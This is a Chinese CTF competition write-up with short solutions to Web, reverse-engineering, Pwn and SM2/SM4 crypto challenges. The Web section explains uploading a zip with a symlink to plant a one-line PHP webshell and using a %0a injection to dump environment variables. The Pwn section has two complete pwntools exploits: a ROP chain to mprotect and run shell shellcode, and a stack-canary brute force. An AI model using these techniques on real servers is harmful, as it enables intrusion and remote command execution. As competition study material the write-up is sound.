







西北第一页被家乡霸榜了。。。
打不过,根本打不过……
Web
unzip
利用Linux的软链接,让文件解压后直接到网站目录下
先生成一个指向/var/www/html路径的文件a,然后进行压缩,生成a.zip
再压缩一个在一个名为a的文件夹内,里写有我们的一句话木马的文件,然后再次压缩

将两次压缩产生的文件分别上传
然后在网站下直接访问a.php,就能访问上传的一句话木马,命令执行

dumpit
应该是非预期
用%0aenv能直接读环境变量,环境变量里有flag
Re

babyRE
用xml里的那个网站把xml导进去
然后把红的那一行按顺序排起来,再后一个与前一个异或
转字符就行

Pwn
烧烤摊儿
from pwn import*
context(log_level='debug',arch='amd64')
p=remote('39.105.187.49', 18288)
elf=ELF('./shaokao')
p.recvuntil("> ")
p.sendline(str(1))
p.recvuntil("3. 勇闯天涯")
p.sendline(str(3))
p.recvuntil("来几瓶?")
p.sendline(str(429486700))
p.recvuntil("> ")
p.sendline(str(4))
read=0x457DC0
mprotect=0x458B00
pop_rsi=0x40a67e
pop_rdx_rbx=0x4a404b
pop_rdi=0x40264f
p.recvuntil("> ")
p.sendline(str(5))
p.recvuntil("烧烤摊儿已归你所有,请赐名:")
payload=b'a'*0x20+p64(0)+p64(pop_rdi)+p64(0x4e9000)+p64(pop_rsi)+p64(0x1000)+p64(pop_rdx_rbx)+p64(7)+p64(0)+p64(mprotect)
payload+=p64(pop_rdi)+p64(0)+p64(pop_rsi)+p64(0x4e9000)+p64(pop_rdx_rbx)+p64(0x100)+p64(0)+p64(read)+p64(0x4e9000)
p.sendline(payload)
shellcode=asm(shellcraft.sh())
pause()
p.sendline(shellcode)
p.interactive()

funcanary
canary爆破 得到canary值以后就用题目中已经给出的backdoor通过read从buf中溢出就行
from pwn import*
context(log_level='debug',arch='amd64')
#sh.process('./funcanary')

sh=remote('123.56.238.150',20073)
sh.recvuntil(b'welcome\n')
canary=b'\x00'
for j in range(7):
for i in range(0x100):
sh.send(b'a'*0x68 + canary + bytes([i]))
a=sh.recvuntil(b'welcome\n')
if b'have fun'in a:
canary+=bytes([i])
break
list1=[b"\x02",b"\x12",b"\x22",b"\x32",b"\x42",b"\x52",b"\x62",b"\x72",b"\x82",b"\x92",b"\xa2",b"\xb2",b"\xc2",b"\xd2",b"\xe2",b"\xf2"]
for i in list1:
addr=b'\x28'+i
sh.send(b'a'*0x68 + canary +b'a'*8 + addr)
sleep(1)
sh.interactive()
Crypto
基于国密SM2算法的密钥密文分发
读文档,当成实验报告做,按操作来,试了几个网站最后找到一个网站能做出来
- 生成密钥,生成id:

2.将公钥上传,解密得C


- 解SM4得到私钥B

- 生成加密后的D,并拿私钥B解密得D
